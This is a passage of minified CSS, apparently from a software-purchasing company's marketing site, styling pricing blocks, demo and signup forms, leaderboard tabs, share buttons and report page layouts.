a{color:var(--primary700);text-decoration:underline}.external_link_icon{width:.75rem;max-width:none;margin-left:.5rem}.integration-pricing-link{display:block}.external_link-p{letter-spacing:-.02em;max-width:none;font-size:.875rem;line-height:150%;display:inline}.w_external_link-p{text-decoration:underline;display:inline}._w-integration-col{flex:0 auto;width:60.3vw}.integration-details_mobile{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:none}.integration_slide-img{width:100%;max-width:none;height:auto;display:block}.w_back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:2rem;display:flex}.p{margin-bottom:0}.p.is--dark-grey{color:var(--grayscale700)}.back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:0;display:flex}.arrow-next{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;right:0}.swiper-wrapper.first-swiper-wrapper{justify-content:flex-start;align-items:stretch;min-height:100%;display:flex}.swiper-wrapper.first-swiper-wrapper.integration-slider{width:auto;height:auto;overflow:visible}.swiper-slide{flex:none;width:100%;height:100%;position:relative;overflow:hidden}.swiper-slide.integration-slider{margin-right:0;overflow:hidden}.swiper-slide.first-swiper{width:auto;overflow:visible}.swiper-slide.blog-slide-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;width:24.8em;height:auto;display:flex;overflow:visible}.swiper-slide.blog-slide-item:last-child{opacity:1}.swiper-slide.blog-slide-item.blog-slide-item_last{grid-column-gap:.625em;grid-row-gap:.625em;background-color:#fff;border:1px solid #e5e5ea;border-radius:1em;justify-content:center;align-items:center;text-decoration:none}._w-integration-slider{justify-content:center;align-items:center;max-width:1000px;display:flex;position:relative;overflow:visible}.product_bento_intro_subtext-2{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box-2.is-minor{flex:0 40%}.list-6{list-style-type:decimal}.card-body-top{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;justify-content:space-between;display:flex}.heading-4rem{font-size:4rem}.text-size-1-438rem{font-size:1.438rem}.pricing-base-col-bottom-v2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:2rem 1.5rem;display:flex}.pricing-base-col-top-v2{grid-column-gap:2rem;grid-row-gap:2rem;border:1px #000;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1.5rem 1.5rem 0;display:flex}._w-pricing-options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-pricing-features-price{display:flex}.bgv2-hero-summary-note{color:var(--white);text-align:center;font-size:.75rem;font-style:italic}.bgv2-summary-bullet-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;align-self:center;display:flex}.bgv2-summary-bullets{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:.5rem;margin-bottom:1rem;display:flex}.bgv2-summary-cta{align-self:center}.bgv2-summary-bullet-title{letter-spacing:normal;margin-bottom:1.5rem;font-size:1.25rem}.bgv2-summary-bullet-title.get-started-pg{font-size:1.35rem}.demo_form_field{border:1px solid var(--neutral-light);background-color:#e5e5ea26;border-radius:200px}.demo_form_block{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;align-self:stretch;display:flex}.demo_form_label{font-size:.875rem;font-weight:400}.demo_form_button{background-color:var(--primary700);text-transform:uppercase;border-radius:200px;padding:.75rem 1.5rem}.demo_form_login{text-align:center;font-size:.875rem}.demo_form_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:#344054;text-align:center;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.demo_form_buttons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.bg-hero-category-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.bg-hero-category-link{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link:hover{background-color:#5e2df512}.bg-hero-category-link.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.bg-hero-category-link.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.bg-hero-category-link.is-viewall{color:var(--gray800)}.bg-hero-category-link.is-solid{background-color:var(--primary700);color:var(--white)}.bg-hero-category-link.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.bg-hero-category-link.is-viewall{color:var(--primary700);border-width:3px}.bg-hero-category-link.is-viewall:active{border-width:1px}.demo_form_success{background-color:var(--transparent)}.success-message-2{text-align:center}.demo_form_success_icon{color:var(--primary700);font-size:3rem}.demo_form_field_error{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--red700);font-size:.875rem;display:none}.report_hero_subtext{color:var(--neutral-black-light);text-align:left;max-width:41.086rem;font-size:2rem;line-height:125%}.report_hero_subtext.qr_font-aeonik{margin-bottom:40px;margin-left:33px;font-family:Aeonik,sans-serif}.fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:100vh;position:sticky;inset:0 0% 0%}.fixed_bg.is-gold-gradient{height:100vh}.fixed_bg.is-light-purple-gradient{z-index:-1;background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff);position:fixed}.fixed_bg.is-review-2025{color:var(--white);background-image:none;width:100vw;position:fixed;overflow:hidden}.bg_category_suppliers_card_title_group_icons{justify-content:space-between;align-self:stretch;align-items:center;display:flex}.qr_text-size-ls{color:var(--ink);font-size:3em;font-weight:400}.qr_text-size-ls.text-inline.text-color-white{color:var(--white)}.qr_text-size-ls.key-insights-custom{color:var(--primary700);letter-spacing:-.02em;margin-bottom:2.5rem;font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:400;line-height:100%}.qr_text-size-ls.key-insights-custom.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.key-insights-custom.is-gold-gradient.text-height_130{line-height:130%}.qr_text-size-ls.vendr-verified-custom{color:var(--qr-med-purple);letter-spacing:-.02em;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:3.375em;font-weight:400;line-height:100%}.qr_text-size-ls.text-color-primary700{color:var(--primary700)}.qr_text-size-ls.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{line-height:115%}.qr_text-size-ls.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:2.5rem}.qr_text-size-ls.text-color-white{color:var(--white)}.qr_text-size-s{font-size:1.5em}.qr_text-size-s.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-s.qr_font-aeonik.max-width-saas-leaderboard,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:44em}.qr_text-size-s.qr_font-aeonik.max-width-acv,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:42em}.qr_text-size-s.qr_font-aeonik.text-color-qr-gold-light{color:#f0e2ba}.qr_text-size-s.qr_font-aeonik.text-color-gold{color:var(--gold)}.qr_text-size-s.qr_font-aeonik.text-color-gold.max-width_880px{max-width:55rem}.qr_text-size-s.is-tab-h3{z-index:21;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-top-left-radius:.6em;width:35.9%;max-width:460px;height:80px;margin-left:0;padding-top:24px;padding-left:1.8rem;line-height:150%;position:absolute;inset:0 auto auto 0%;overflow:hidden}.qr_text-size-s.is-tab-h3.background-color-neutral-light{background-color:var(--neutral-light)}._w-inline-block.social-share-btn.lnk{text-decoration:none}.saas_leaderboard-img{width:100%;max-width:none;height:auto;margin-left:auto;margin-right:auto;display:block}.saas-leaderboard-share-link{display:none}.social-share-btn{display:flex}.social-share-btn:hover{background-color:#f3f4f6}._w-share-buttons{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:13.0208em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-742% -127% auto auto;box-shadow:0 5px 14px #00000026}.leaderboard-tab-link{padding:.875em 2em;display:block}.saas-leaderboard-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex;overflow:visible}.saas-leaderboard-tabs.background-color-neutral-light{background-color:#e5e5ea}.saas-leaderboard-tabs.background-color-white{background-color:var(--white)}.saas-leaderboard-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:753px;padding-top:80px;display:flex;overflow:scroll}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:44vw;max-height:680px}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.saas-leaderboard-tab-menu.acv-tab-menu{height:36.6vw;max-height:566px}.saas-leaderboard-tab-link{color:var(--grayscale700);background-color:#0000;padding-left:1.8rem;padding-right:1.8em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none}.saas-leaderboard-tab-link.w--current{color:var(--white);background-image:linear-gradient(90deg,#5e2df5,#bfabfb)}.saas-leaderboard-tab-link.is-q1_2025{text-decoration:none}.saas-leaderboard-tab-link.is-q1_2025.w--current{background-image:linear-gradient(90deg,#220959,#401dab 44%,#30187c 78%);text-decoration:none}._w-saas-trends-list{grid-column-gap:2.5em;grid-row-gap:2.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:space-between;align-items:stretch;width:100%;max-width:none;height:100%;margin-top:1.5em;display:flex}._w-saas-trends-list._w-saas-trends-list_2024-review{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;width:auto;height:auto}.qr_section_padding-large{width:100%;padding-left:9em;padding-right:9em}.saas-trends-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:4.688em 4.375em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.saas-trends-item:first-child{flex:none;width:100%;max-width:none;height:auto}.saas-trends-item.saas-trends-item_2024-review{min-height:9em;max-height:9em;padding-top:2.344em;padding-bottom:2.344em}.saas-trend-company{width:auto;max-width:100%;height:auto;display:block}.saas-trend-company.max-height_3em{max-height:4em}.demo_form_richtext{font-size:.875rem;text-decoration:none}.demo_form_richtext p{margin-bottom:1.25rem}.demo_form_richtext a{color:var(--primary700);text-decoration:underline}.demo_form_richtext h2{margin-bottom:1.25rem;font-size:2rem}.demo_form_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.demo_form_richtext li{margin-bottom:1.25rem;text-decoration:none}.saas-leaderboard-tab-content{width:100%;padding:0;overflow:visible}.saas-leaderboard-tab{width:100%;height:100%;padding:80px 2.5em 2.5em;position:relative}.saas-leaderboard-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}._w-saas-leaderboard-cat{display:none;position:relative}._w-saas-leaderboard-cat.show{display:block}.saas-leaderboard-cat-item{height:100%;position:static}.saas-leaderboard-cat-item.height_auto{height:auto}._w-saas-trends{width:auto;height:100%}._w-saas-leaderboard-h4-share{justify-content:space-between;align-items:center;width:100%;padding-left:2.5rem;padding-right:2.5rem;display:flex;position:absolute;top:24px;left:0;right:0}.share-button{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button.no-underline.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.share-button.no-underline.display_none{display:none}.share-btn-icon{width:1em}.social-share-down{border:.938em solid #0000;border-top-color:#fff;border-bottom:1px #000;width:0;height:0;position:absolute;top:auto;bottom:-.9em;left:1.188em}.div-block-39{justify-content:center;align-items:flex-start;display:block;position:relative}.social-share-img{width:1.75em}.qr_text_tnr-ms{font-size:2em}.qr_text_tnr-ms.text-color-med-purple{color:var(--qr-med-purple);font-family:Aeonik,sans-serif}.qr_text_tnr-ms.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text_tnr-ms.is-gold-gradient.text-size_2rem{font-size:2rem}._w-testimonial-sourrce{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:flex-start;align-items:center;display:flex}._w-testimonial-sourrce.margin-top_auto{margin-top:auto}.qr_text_tnr-xs{margin-bottom:0;font-size:1.5em}.qr_text_tnr-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800{color:var(--gray800)}._w-testimonial{flex-flow:column;display:flex}._w-testimonial.gap-2em{grid-column-gap:2em;grid-row-gap:2em}._w-testimonial.gap-2em.height_100{height:100%}._w-testimonial.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading-share{justify-content:space-between;align-items:center;display:flex;position:relative}._w-heading-share.align-bot{justify-content:space-between;align-items:flex-end;width:100%}._w-heading-share.flex-vertical-left-top{flex-flow:column;justify-content:flex-start;align-items:flex-start}.qr_product-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.qr_product-grid.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.product-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:3.125em 1.75em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.product-item:first-child{flex:none;width:100%;max-width:none;height:auto}.product-logo{flex:0 auto;width:auto;max-width:none;height:3.125em}.product-logo.salesforce{height:5em}.placing-table-items:last-child{position:static;overflow:visible}._w-product-ranking{background-color:var(--neutral-light);color:var(--grayscale600);letter-spacing:-.02em;border-radius:99px;justify-content:center;align-items:center;width:1.5em;height:1.5em;font-family:Aeonik,sans-serif;font-size:.875em;line-height:100%;display:flex;position:absolute;bottom:.75em;left:.75em}._w-product-ranking.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.vendr-verfied-badge-small{width:1.5em;height:1.5em;position:absolute;bottom:.75em;right:.75em}.vendr-verfied-badge-small.is-static{width:1.25em;height:1.25em;position:static}.all-about-renewals-w{grid-column-gap:2em;grid-row-gap:2em;border:1px solid #e5e5ea;border-radius:1rem;flex-flow:column;flex:1;justify-content:center;align-items:center;width:26.625em;min-width:26.625em;max-width:none;height:auto;padding:2em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.all-about-renewals-w:first-child{flex:none;width:100%;max-width:none;height:auto}.all-about-renewals-w.align_top-left{justify-content:flex-start;align-items:flex-start}.all-about-renewals-w.align_top-left.background-color-purple-gradient{background-image:radial-gradient(circle at 50% 0,#220959,#401dab 44%,#30187c 78%)}.all-about-renewals-w.align_top-left.background-color-purple-gradient.border_none{border-style:none}.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_font-aeonik.footnote-text{font-size:.75em}.medium-span{font-weight:500}.background-css-styling{display:none}._w-key-insights.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.buying-cycle-num,.counter{color:var(--primary700);letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:5.688em;font-weight:900;line-height:100%;display:inline}._w-vendr-verified-large-icon{max-width:27em;display:flex}._w-heading-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-heading-p.padding-xlarge-desktop{padding-left:5em;padding-right:5em;position:relative}._w-heading-p.padding-xlarge-desktop.margin-top-8em{margin-top:8em}._w-ffp-company-link{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;font-family:Aeonik,sans-serif;font-size:.75em;line-height:150%;display:flex}.ffp-logo{height:3.125em;display:block}.ffp-logo.tableplus-logo,.ffp-logo.getfireshot-logo{height:4.688em}._w-ffp-logo{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:25% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2.5em;padding-bottom:2.5em;display:grid}.ffp-item.is-light-blue{border-top-color:var(--blue700)}.ffp-item.is-light-gold-border{border-top-color:var(--qr-light-gold)}.ffp-item.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.ffp-item.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}._w-ffp-testimonial{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;display:flex}.mobile-dropdown-chevron{display:none}.link-cover{position:absolute;inset:0%}.tabs-anchor-link{position:absolute;inset:-4em 0% auto}.link-copied{display:none}.copy-link-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.copy-link-btn:hover{background-color:#f3f4f6}.email-share-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.email-share-btn:hover{background-color:#f3f4f6}._w-share-buttons-static{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-560% -174% auto auto;box-shadow:0 5px 14px #00000026}.social-share-close-icon{grid-column-gap:0px;grid-row-gap:0px;color:var(--neutral-black-light);text-align:center;border-radius:999px;justify-content:center;align-items:center;width:1.75em;height:auto;display:flex}.close-social-share{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share:hover{background-color:#f3f4f6}._w-share-buttons-cms{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-748% -174% auto auto;box-shadow:0 5px 14px #00000026}._w-share-buttons-cms.no-underline{display:none;top:-775%}._w-share-buttons-cms.no-underline.remove_copy-link{top:-626%}.leaderboard-tag{letter-spacing:-.02em;border-radius:.5em;padding:.375em .75em;font-family:Aeonik,sans-serif;font-size:.75em;font-weight:500;line-height:100%}.leaderboard-tag.background-color-primary700{background-color:var(--primary700)}.leaderboard-tag.background-color-neutral-light{background-color:var(--neutral-light)}.leaderboard-tag.background-color-neutral-light.text-color-grayscale600{color:var(--grayscale600)}.leaderboard-tag.background-color-secondary-lightest{background-color:var(--secondary-lightest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest{color:var(--secondary-darkest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest.margin-right_auto{margin-right:auto}.leaderboard-tag.background-color-qr-light-gold{background-color:var(--qr-light-gold)}.leaderboard-tag.background-color-light-gold-gradient{background-image:linear-gradient(145deg,#ecd49f,#dec17e 56%,#e9cd8b)}._w-leaderboard-tags{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex;position:absolute;inset:auto auto .938em .75em}._w-leaderboard-tags.position_right{left:auto;right:.75em}._w-leaderboard-tags.position_static{position:static}.product_bento_intro_subtext-3{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-3{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.spline-desktop-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:block}.qr_video_container{color:#fff;background-color:#5e2df5;border-radius:1em;padding:2rem;position:relative}.qr_video_container.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_video_container.background-color-ink{background-color:var(--ink)}.qr_video_container.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_video_container.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_video_container.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_video_container.is-blue-gradient{background-image:radial-gradient(circle at 0%,#11afe7,#5e2df5)}.container-2d-border{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:0;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.container-2d-border:first-child{flex:none;width:100%;max-width:none;height:auto}.video-embed{width:100%;height:100%;margin-bottom:0}._w-footnote.gap-1em{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:space-between;align-items:flex-start;display:flex}.anchor-link{position:absolute;inset:-4em 0% auto}.anchor-link._2024-review_anchor-link{z-index:-1;width:auto;height:100%;top:4em}.share-button-cms{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button-cms.is-first-mobile.no-underline{text-decoration:none}.share-button-cms.is-first-mobile.no-underline.background-color-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.share-button-cms.is-first-mobile.no-underline.hide,.share-button-cms.is-first-mobile.no-underline.display_none{display:none}.close-social-share-cms{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share-cms:hover{background-color:#f3f4f6}._w-heading.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-cta.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.spline-mobile-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:none}.test{justify-content:center;align-items:center;width:24.8em;min-width:24.8em;height:100%;min-height:200px;display:flex}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.html-embed-8{display:none}.footnote{color:var(--grayscale700);text-align:center;text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.875em;font-weight:400;line-height:146%;position:absolute;inset:auto 0% 2%}.footnote.is-static{position:static}.footnote.is-static.margin-top-24px{margin-top:1.5em}._w-final-thought-text{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.qr_box_content-section_centered{flex-flow:row;justify-content:center;align-items:center;padding-top:4em;display:flex}.qr_hero_date{margin-left:33px}.report_hero_date{font-size:2.5rem}.report_hero_date.qr_font-aeonik{font-weight:500}.report_hero_date.qr_font-aeonik.gradient_gold{-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-linear-gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(145deg,#ffe69d,#dfbd67);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em{font-size:2.5em}.home_signup_form{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_signup_success_icon{color:#fff;font-size:3rem}.home_signup_form_block{margin-bottom:0}.home_signup_fields{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:center;align-items:center;display:flex}.home_signup_legal{text-transform:uppercase;align-self:center;font-family:Sf Mono,sans-serif;font-size:.625rem;font-weight:500;line-height:1.5}.home_signup_submit{background-color:#5e2df5;border-radius:200px}.home_signup_success{background-color:#fff0}.home_signup_legal_link{text-decoration:underline}.home_signup_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.home_hero_signup{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_hero_signup.is-hidden{display:none}.home_signup_field{border:0 #000;border-top-left-radius:200px;border-bottom-left-radius:200px;width:15rem;margin-bottom:0;font-size:.75rem;font-weight:400;line-height:1}.home_signup_field_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.25rem;font-weight:500;display:flex}.mkt_eyebrow{grid-column-gap:1rem;grid-row-gap:.5rem;flex-flow:wrap;flex:1;justify-content:space-between;display:flex}.mkt_eyebrow_logo{width:3rem}.mkt_eyebrow_heading{flex:0 auto;font-size:2.5rem;font-weight:500}.mkt_section{margin-top:3rem;margin-bottom:7.5rem;position:relative}.mkt_section.hero{align-items:center;display:flex}.mkt_section.is-about-2{margin-top:2rem;margin-bottom:0}.mkt_section.magin-top-0,.mkt_section.margin-top-0{margin-top:0}.mkt_section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.mkt_section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.mkt_section.integration-sec{margin-top:3rem;margin-bottom:3rem}.mkt_section.integration-hero{margin-bottom:3rem}.mkt_section.margin-top-3rem{margin-top:3rem}.mkt_section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.mkt_section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.mkt_heading{font-size:1.375rem;font-weight:900}.mkt_block{margin-top:2rem}.mkt_why_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;margin-top:1rem;display:flex}.mkt_negotiators{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.mkt_negotiator{grid-column-gap:.5rem;grid-row-gap:.5rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-items:center;display:flex}.mkt_negotiator_hr{border-top:1px solid var(--neutral-darker);align-self:stretch;margin-top:1rem;padding-bottom:1rem}.mkt_negotiator_img{max-width:10rem}.mkt_offer_wrap{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;display:flex}.mkt_cell{border:1px solid var(--neutral-light);background-color:var(--white);border-radius:.5rem;padding:1.5rem;display:flex;position:relative}.mkt_styles{display:none}.mkt_offer{grid-column-gap:2rem;grid-row-gap:2rem;flex:1;justify-content:space-between;display:none}.mkt_offer_steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.mkt_offer_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;display:flex}.mkt_offer_heading{font-size:1.375rem;font-weight:500}.mkt_offer_step{flex-flow:column;align-self:flex-start;display:flex}.mkt_offer_step_pill{background-color:var(--gray200);text-transform:uppercase;border-radius:.25rem;align-self:flex-start;margin-bottom:.5rem;padding:.25rem .75rem;font-size:.75rem;font-weight:700}.mkt_text_small{color:var(--neutral-darker);font-size:.875rem}.mkt_offer_divider{border-left:1px solid var(--neutral-light);align-self:stretch}.mkt_offer_steps_wrap{flex:1}.mkt_offer_steps_top{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;display:flex}.mkt_offer_steps_sc{border-radius:500px;max-width:5rem}.mkt_text{font-weight:700}.mkt_offer_supplier{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1 0 